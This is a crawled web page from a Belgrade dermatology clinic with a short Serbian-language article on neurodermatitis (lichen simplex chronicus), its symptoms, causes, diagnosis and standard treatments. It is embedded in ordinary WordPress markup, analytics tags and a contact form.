

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beoderma.com/neurodermatitis/
body_size: 44254
content:
<!DOCTYPE html>
<html lang="sr_RS">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neurodermatitis | Dijagnoze | Ordinacija Beoderma</title>
	<meta name="description" content="Neurodermatitis je stanje kože koje počinje svrabom. Svrab se može razviti bilo gde na koži, a najintenzivniji je tokom odmaranja ili spavanja." />
	<link rel="canonical" href="https://www.beoderma.com/neurodermatitis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neurodermatitis | Dijagnoze | Ordinacija Beoderma" />
	<meta property="og:description" content="Neurodermatitis je stanje kože koje počinje svrabom. Svrab se može razviti bilo gde na koži, a najintenzivniji je tokom odmaranja ili spavanja." />
	<meta property="og:url" content="https://www.beoderma.com/neurodermatitis/" />
	<meta property="og:site_name" content="Dermatolog | Dermatologija | Ordinacija Beoderma Beograd" />
	<meta property="article:publisher" content="https://www.facebook.com/beoderma" />
	<meta property="article:modified_time" content="2018-02-20T09:20:08+00:00" />
	<meta property="og:image" content="https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.beoderma.com/#organization","name":"Beoderma","url":"https://www.beoderma.com/","sameAs":["https://www.facebook.com/beoderma"],"logo":{"@type":"ImageObject","@id":"https://www.beoderma.com/#logo","inLanguage":"en-US","url":"https://www.beoderma.com/wp-content/uploads/2017/05/profil_photo.jpg","contentUrl":"https://www.beoderma.com/wp-content/uploads/2017/05/profil_photo.jpg","width":596,"height":596,"caption":"Beoderma"},"image":{"@id":"https://www.beoderma.com/#logo"}},{"@type":"WebSite","@id":"https://www.beoderma.com/#website","url":"https://www.beoderma.com/","name":"Dermatolog | Dermatologija | Ordinacija Beoderma Beograd","description":"Beoderma je specijalistička dermatovenerološka ordinacija u Beogradu. Vršimo preglede iz oblasti dermatologija, kozmetologija, polne bolesti, kožne bolesti. Zakažite Vaš dermatološki pregled po povoljnim cenama.","publisher":{"@id":"https://www.beoderma.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beoderma.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.beoderma.com/neurodermatitis/#primaryimage","inLanguage":"en-US","url":"https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2.jpg","contentUrl":"https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2.jpg"},{"@type":"WebPage","@id":"https://www.beoderma.com/neurodermatitis/#webpage","url":"https://www.beoderma.com/neurodermatitis/","name":"Neurodermatitis | Dijagnoze | Ordinacija Beoderma","isPartOf":{"@id":"https://www.beoderma.com/#website"},"primaryImageOfPage":{"@id":"https://www.beoderma.com/neurodermatitis/#primaryimage"},"datePublished":"2017-07-26T12:57:28+00:00","dateModified":"2018-02-20T09:20:08+00:00","description":"Neurodermatitis je stanje kože koje počinje svrabom. Svrab se može razviti bilo gde na koži, a najintenzivniji je tokom odmaranja ili spavanja.","breadcrumb":{"@id":"https://www.beoderma.com/neurodermatitis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.beoderma.com/neurodermatitis/"]}]},{"@type":"BreadcrumbList","@id":"https://www.beoderma.com/neurodermatitis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Naslovna","item":"https://www.beoderma.com/"},{"@type":"ListItem","position":2,"name":"Neurodermatitis"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dermatolog | Dermatologija | Ordinacija Beoderma Beograd &raquo; Feed" href="https://www.beoderma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dermatolog | Dermatologija | Ordinacija Beoderma Beograd &raquo; Comments Feed" href="https://www.beoderma.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beoderma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cattopage_wud_site_style-css'  href='https://www.beoderma.com/wp-content/plugins/category-to-pages-wud/css/category-to-pages-wud.css' type='text/css' media='all' />
<link rel='stylesheet' id='cattopage_wud_img_style-css'  href='https://www.beoderma.com/wp-content/plugins/category-to-pages-wud/css/jquery.ctp_wud.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.beoderma.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.beoderma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='regina-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CMontserrat%3A400%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.beoderma.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='regina-bootstrap-style-css'  href='https://www.beoderma.com/wp-content/themes/regina-pro/assets/css/bootstrap/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='regina-mobile-style-css'  href='https://www.beoderma.com/wp-content/themes/regina-pro/assets/css/mobile.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='regina-main-style-css'  href='https://www.beoderma.com/wp-content/themes/regina-pro/assets/css/styles.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='regina-modal-css-css'  href='https://www.beoderma.com/wp-content/themes/regina-pro/assets/css/modal.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='regina-style-css'  href='https://www.beoderma.com/wp-content/themes/regina-pro/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='regina-style-inline-css' type='text/css'>

body,.icon-list li,h5,h6,.button,input[type="text"],textarea,#page-header .title,.ui-datepicker{
font-family:Montserrat;
}

</style>
<link rel='stylesheet' id='epsilon-google-fonts-0-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='macho-fontawesome-css-css'  href='https://www.beoderma.com/wp-content/themes/regina-pro/includes/libraries/macho-shortcode-manager/assets/css/front/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='macho-style-css-css'  href='https://www.beoderma.com/wp-content/themes/regina-pro/includes/libraries/macho-shortcode-manager/assets/css/front/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.beoderma.com/wp-content/tablepress-combined.min.css?ver=7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.beoderma.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.beoderma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beoderma.com/wp-json/wp/v2/pages/1839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beoderma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beoderma.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.beoderma.com/?p=1839' />
<link rel="alternate" type="application/json+oembed" href="https://www.beoderma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beoderma.com%2Fneurodermatitis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beoderma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beoderma.com%2Fneurodermatitis%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><meta name = "viewport" content = "user-scalable=no, width=device-width">
<meta name="apple-mobile-web-app-capable" content="yes" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.beoderma.com/?wordfence_lh=1&hid=40F8FDAC28AAAC33A864A3D3010CC32E');
</script><meta name="facebook-domain-verification" content="ics0ourprybov146vi0ghvszrfiqu4" />
<!-- Global site tag (gtag.js) - AdWords: 805379346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-805379346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-805379346');
</script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFJFTLL');
	/*ga('config', 'AW-805379346');*/
	</script>
<!-- End Google Tag Manager -->	
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.beoderma.com/wp-content/uploads/2017/05/beoderma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.beoderma.com/wp-content/uploads/2017/05/beoderma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beoderma.com/wp-content/uploads/2017/05/beoderma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.beoderma.com/wp-content/uploads/2017/05/beoderma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.page h1,
.page h2,
.page h3,
.page .entry-content *,
not(.page-template-template-services){
  text-align: left
}

/* Doktori na HP visina */
#team-block .team-member .inner {
padding: 40px 5px;
}

/* Ukidanje komentara na postovima*/
.comments-area {
display: none;
}

/*Top header - telefon (margine)*/
.nav-menu-search {
float: right;
margin-left: 25px;
}

@media screen and (max-width: 640px){
#sub-header p {
	display: block;
    margin: 10px 0 5px 0; 
}
#call-out h1 {
font-size: 6vw;
}
.nav-menu-search {
width: 100%;
}
}

/*Centriranje logotipa i kontakta- telefon*/

#sub-header .social-link-list li {
    display: inline-block;
    margin: 0 7px 0 7px;
}
.col-lg-3.col-sm-12 {
text-align: center;
}
#logo {
display: inline-block;
width:70%;
}
/*#header #logo a {
width:90%;
}
#header #logo a {
display:inline;
position: absolute;
right: 5px;
}*/

@media screen and (max-width: 1199px){
.mobile-nav-btn {
    float: none !important;
    display: inline !important;
    position: absolute !important;
    right: 5px !important;
}}

/*SIRINA STAVKI U MENIJU*/
.menu-item {
margin:0 0 0 0; 
}

/*Naslovi u kontakt formi*/
#naslovForme, #uspesnaForma {
color: white;
font-size: 5vh;
font-weight: bold;
}

/*Okvir u postovima */
#blog.single .post {
    border-bottom: 0;
}

/*Justify teksta - paragrafa (p)*/
/*.entry-content p {
text-align: justify;
}*/
#team-block .team-member .hover .description p{
text-align: center;
}
#stranica404 {
width:100%;
text-align:center;
margin:30px 0 100px 0;
}
#stranica404 i{
font-size:250px;
}
#stranica404 p{
font-size:36px;
text-align:center;
}

.col-sm-7.pull-right {
width: 100%;
}

.clanakSlika, .clanakSlika > p{
width:100%;
text-align:center;
}
.clanakSlika > table{
margin: 0 auto;
} 

#tablepress-2, #tablepress-4{
	max-width:750px;
	margin: 0 auto;
}
.tablepress{
	margin-bottom: 50px;
}
#tablepress-2 b, #tablepress-4 b{
	font-weight:bold;
}
.entry-content {
	padding-bottom: 30px;
}
.diagTekst{
	/*background-color: rgba(8,202,232,.1);*/
	
	margin-bottom: 30px;
	text-align: justify;
}
/*
ul.bxslider li {
position:static !important;
margin: 0 auto}*/
@media screen and (max-width: 750px){
/*ul.bxslider li {
width: 100% !important;
}
.bx-viewport{
height: auto !important}

#home-slider {margin: 20px 0px !important;}*/
	
#services-block{
	margin: 30px 0 50px;
}
.tablepress, .tablepress-table-name{
	width: 100%;
}
.diagTekst{
	padding:5px;
	}
}
.view-full-post {
display: none}


#services-block .service .icon{
	width:200px;
	height: 200px;
}
#galerija {
	padding: 50px 0 50px 0;
}
#carouselGalerija{
	width: 100% !important;
}
#galerija .section-info{
	margin: 0;
}
#why-choose-us {
	padding: 0;
}
#services-block .service{
background: rgba(8,202,232,0.2);
}
.nc-icon-outline, span.fa, span.dashicons{
	line-height: 200px !important;
}
#enLangIconMobile{
	display:none;
}
.column-2, .column-3{
	text-align: right !important;
}
#wpcf7-f1243-p1186-o1 .wpcf7-submit{
width: 100px;
height: 30px;
border-radius: 0px;
background-color: #08cae8;
border: 0;
color: white;
text-transform: uppercase;
}
#mt-popup-modal .wpcf7-submit{
	color: #08cae8 !important;
}
/*#home-slider li[style]{
	max-width:1300px !important;
}*/
#home-slider {
	margin: 0px 0px
}
.nav-menu-search button.icon{
	top: 0 !important;
}
input[type="search"].search-field{
	border-color: #333;
}
.nav-menu-search input#search{
	color: #333;
}


/*Beoderma Slider button*/
.bxslider li .btns {
font-size: 36px;
color: white;
position: absolute;
left: 50%;
bottom: 20%;
	width:380;
	height: auto;
/*width: 195px;
padding: 5px 10px 5px 10px;
text-align: center;*/
-webkit-transform: translate(-50%,50%);
}

/*Desktop*/
.bxslider li a {
	font-size: 1.5vw;
	color: #08cae8;
	border-radius: 5px;
	margin: 2%;
padding: 10px 15px;
	text-align: center;
	-webkit-transform: translate(-50%,50%);
}

.banerLine {
	margin-top: 20px;
	text-align: center;
	background-color: rgba(8,202,232,0.1);
	padding: 15px;
	font-weight: 600;
	color: #74c7a3;
}

.banerLine a{
	font-size: 24px;
	line-height: 54px;
	transition-duration: .5s;
}

.banerLine a:hover{
	font-size: 26px !important;5
	text-decoration: underline;
	transition-duration: .2s;
}

@media screen and (max-width:700px){
	.bxslider li a{
		font-size: 4vw;
	padding: 2px;
	}
	.bxslider li .btns{
		bottom: 24%;
	}
	.banerLine a {
    font-size: 4vw;
	}
	.banerLine a:hover{
		font-size: 4vw !important;
	}
	#tablepress-4{
	font-size: 0.8em;
	width:100%;
}
}
.homepage-section {
	position: static;
}
.contact-form .input input[type=email] {
    display: block;
    padding-left: 40px;
    width: 100%;
    height: 45px;
    color: grey;
}
input[type=email], textarea {
    border: 2px solid grey;
}
.vc_general.vc_cta3.vc_cta3-style-classic, .vc_general.vc_cta3.vc_cta3-style-custom {
    border-color: #fff;
    background-color: #f7f7f7;
}
#scroll {
	font-size: 1.6em;
	vertical-align: top !important;
  line-height: 40px;
}
#footer {
	color: white;
}
#footer h6 {
	font-weight: bold;
}
#footer p a {
	font-weight: 10;
}
.captcha div{
	margin:0 auto;
}
.captcha{
	margin-bottom:50px !important;
}
.contact-form .input {
    margin: 0 0 10px !important;
}
#wpcf7-f1243-p1186-o1 .wpcf7-submit{
	margin: 15px 0px 8px 0px;
}
/*#services-block .col-lg-3:last-child{
  width: 50%;
  margin: 0 auto;
  float: none;
  display: block;
  padding-top: 10px !important;
}*/
@media screen and (max-width:700px){
  #services-block .col-lg-3:last-child{width: 100% !important;}
}

.ih-item.square {
    position: relative;
    width: 100%;
    height: 60% !important;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
    margin-bottom: 5px;
}

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
    margin-bottom: 10px!important;
}
.grecaptcha-badge {
	display: none!important;
}


/*KONTAKT FORMA*/
.mt-modal {
	overflow: auto;
}
#appointment-form {
	height: auto !important;
}
.mt-modal .wpcf7-form .input-field label {
	text-align: left;
	color: #fff;
}
.wpcf7-form .input-field {
  margin-bottom: 10px; 
}
.wpcf7-form .input-field input{
  height: 40px;
  border: 2px solid #ddd !important;
}
.wpcf7-form textarea{
  border: 2px solid #ddd !important;
}
.wpcf7-form .submit input {
  width: 150px;
  background: #fff;
  border: 0 !important;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
	border-radius: 0 !important;
}
.ajax-loader {
	display: block !important;
}
@media screen and (min-width:770px){
.wpcf7 {
  max-width: 800px;
  margin: 0 auto;
}
.wpcf7-form .input-field {
  margin-bottom: 0; 
}
.wpcf7-form .input-field {
  display: inline-block !important;
  width: 50%;
  padding: 10px 20px 10px 0;
}
.wpcf7-form .message {
  width: 100%;
}
}		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>
	
</head>
<body data-rsssl=1 class="page-template-default page page-id-1839 wp-custom-logo wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

<header id="sub-header" class="">
	<div class="container">
		<div class="row">
			<div class="col-md-3 hidden-sm col-xs-12 text-left-lg text-left-md text-left-sm text-center-xs">

									<ul class="social-link-list">
													<li>
								<a target="_blank" href="https://www.facebook.com/beoderma"><span class="nc-icon-glyph socials-1_logo-facebook"></span></a>
							</li>
													<li>
								<a target="_blank" href="https://www.instagram.com/beoderma"><span class="nc-icon-glyph socials-1_logo-instagram"></span></a>
							</li>
											</ul>
				
			</div>
			<div class="col-md-9 col-sm-12 col-xs-12 text-center-xs">
				<div class="col-sm-7 pull-right">
											<p><span class="nc-icon-glyph tech_mobile-button"></span>&nbsp;&nbsp;
							<a href="tel:063 10 63 370">063 10 63 370</a>
						</p>
																<p>
							<span class="nc-icon-glyph ui-1_email-83"></span>&nbsp;&nbsp;<a href="mailto:office@beoderma.com">office@beoderma.com</a>
						</p>
										<div class="nav-menu-search">
							<form role="search" method="get" class="search-form" action="https://www.beoderma.com">

								<input type="search" class="search-field" id="search" placeholder="Pretraga..." name="s" />
								<button class="icon"><i class="fa fa-search"></i></button>
							</form>
						</div>
								</div>

			</div><!--.col-xs-12-->
		</div><!--.row-->
	</div><!--.container-->
</header><!--#sub-header-->
<header id="header">
	<div class="container">
		<div class="row">

			<div class="col-lg-3 col-sm-12">
				<div id="logo">
					<a href="https://www.beoderma.com/" class="custom-logo-link" rel="home"><img width="265" height="120" src="https://www.beoderma.com/wp-content/uploads/2017/10/beoderma_logo_sajt.jpg" class="custom-logo" alt="Dermatolog | Dermatologija | Ordinacija Beoderma Beograd" srcset="https://www.beoderma.com/wp-content/uploads/2017/10/beoderma_logo_sajt.jpg 265w, https://www.beoderma.com/wp-content/uploads/2017/10/beoderma_logo_sajt-263x120.jpg 263w" sizes="(max-width: 265px) 100vw, 265px" /></a>				</div><!--#logo-->

				<button class="mobile-nav-btn"><span class="nc-icon-glyph ui-2_menu-bold"></span></button>
			</div><!--.col-lg-3-->

			<div class="col-lg-9 col-sm-12">
				<nav id="navigation">
					<ul class="main-menu">
						<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-292"><a href="https://www.beoderma.com">Naslovna</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://www.beoderma.com/o-nama/">O nama</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.beoderma.com/usluge/">Usluge</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://www.beoderma.com/cenovnik/">Cenovnik</a></li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://www.beoderma.com/dijagnoze/">Dijagnoze</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.beoderma.com/novosti/">Novosti</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://www.beoderma.com/zanimljivosti/">Zanimljivosti</a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.beoderma.com/video/">Video</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.beoderma.com/kontakt/">Kontakt</a></li>
						
					</ul>
					<div class="nav-search-box hidden-xs hidden-sm hidden-md hidden-lg">
						<input type="text" placeholder="Search" value="">
						<button class="search-btn"><span class="nc-icon-outline ui-1_zoom"></span></button>
					</div>
				</nav><!--#navigation-->
			</div><!--.col-lg-9-->
		</div><!--.row-->
	</div><!--.container-->
	

<!-- <div id="martovska" class="banerLine">
<div behavior="scroll" direction="left" id="scroll">Gostovanje <a href="https://www.beoderma.com/nastim/dr-aleksandar-l-krunic/">dr Aleksandra Krunića</a><br> 3. i 4. oktobra MOHS / 5. i 6. oktobra dermatološki pregled</div>
</div> -->

</header><!--#header-->
<!-- <header id="page-header" >
    	<div class="container">
		<div class="row">
			<div class="col-xs-12">
									<h2 class="title">Neurodermatitis</h2>
				
				
			</div><!--.col-xs-12-->
<!--		</div><!--.row-->
<!--	</div><!--.container-->
<!-- </header>-->
<div class="container">
    <div class="row">
        <div class="col-xs-12">
            <p id="breadcrumbs"><span><span><a href="https://www.beoderma.com/">Naslovna</a> / <span class="breadcrumb_last" aria-current="page">Neurodermatitis</span></span></span></p>		</div><!--.col-xs-12-->
	</div><!--.row-->
</div>

	<div class="container">
		<div class="row">
			<div class="entry-content col-lg-12 col-md-12 col-sm-12 col-xs-12">
									<div class="diagTekst">
<h1><strong>Neurodermatitis</strong></h1>
Neurodermatitis (<em>Lichen simplex chronicus</em>), je kožno oboljenje čija je karakteristika intenzivan &nbsp;svrab koji se javlja u paroksizmima (napadima), na ograničenom području kože. Oboljenje se najče&scaron;će sreće između 30. i 50.godine života, većinom kod žena.
<div class="clanakSlika"><img loading="lazy" class="alignnone wp-image-2367" src="https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2.jpg" alt="" width="482" height="215" srcset="https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2.jpg 336w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2-300x134.jpg 300w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2-263x117.jpg 263w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2-24x11.jpg 24w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2-36x16.jpg 36w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis2-48x21.jpg 48w" sizes="(max-width: 482px) 100vw, 482px" />&nbsp;&nbsp; <img loading="lazy" class="alignnone wp-image-2366" src="https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis1.jpg" alt="" width="376" height="215" srcset="https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis1.jpg 297w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis1-263x151.jpg 263w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis1-24x14.jpg 24w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis1-36x21.jpg 36w, https://www.beoderma.com/wp-content/uploads/2017/07/Neurodermatitis1-48x27.jpg 48w" sizes="(max-width: 376px) 100vw, 376px" /></div>
<div>&nbsp;</div>
<h2><strong>Kako se manifestuje neurodrmatitis? </strong></h2>
Primarni simptom neurodermatitisa je svrab koji se javlja na ograničenom području kože, sa najče&scaron;ćom lokalizacijom: vrat, ruka , noga, genitalna ili analna regija. Usled ponavljanog če&scaron;anja nastaje tipična, najče&scaron;će jedna (retko vi&scaron;e) promena u vidu zadebljale, suve, perutave ploče sa nagla&scaron;enim kožnim crtežom, lividnoeritematozne do mrke boje. Svrab je najintenzivniji tokom odmaranja ili spavanja. Oboljenje je hroničnog toka.
<h2><strong>Za&scaron;to nastaje neurodermatitis?</strong></h2>
Istraživanja su otkrila da su neki ljudi jednostavno skloni ovakvom kožnom oboljenju, ali konkretan razlog nastanka neurodermatitisa nije poznat. Ovo stanje može da se razvije kada nervi preterano reaguju na bilo &scaron;ta od uske odeće do emocionalnog stresa.
<h2><strong>Kako se dijagnostikuje neurodermatitis?</strong></h2>
Dijagnoza se postavlja na osnovu anamnezei i kliničke slike.Nekada je potrebno uraditi histopatolo&scaron;ku analizu.
<h2><strong>Kako se leči neuroderatitis ?</strong></h2>
U lokalnoj terapii se primenjuju: kortikosteroidne masti same ili &nbsp;u kombinaciji sa okluzivnim zavojem, katranski peparati, emolijentni kremovi.

U op&scaron;toj terapiji se daju sedirajući H1 antihistaminici, anksiolitici, a kod pacijenata sa neurozom i depresijom, triciklični antidepresivi.

</div>							</div>
					</div>
	</div>


<div id="mt-popup-modal" class="modaloverlay">
	<div class="mt-modal">
		<a href="#close" class="mt-close">&times;</a>

		<p id="naslovForme">Kontaktirajte nas.</h1>
		<div id="appointment-form">
							<div role="form" class="wpcf7" id="wpcf7-f1243-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/neurodermatitis/#wpcf7-f1243-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1243" />
<input type="hidden" name="_wpcf7_version" value="5.5.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1243-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
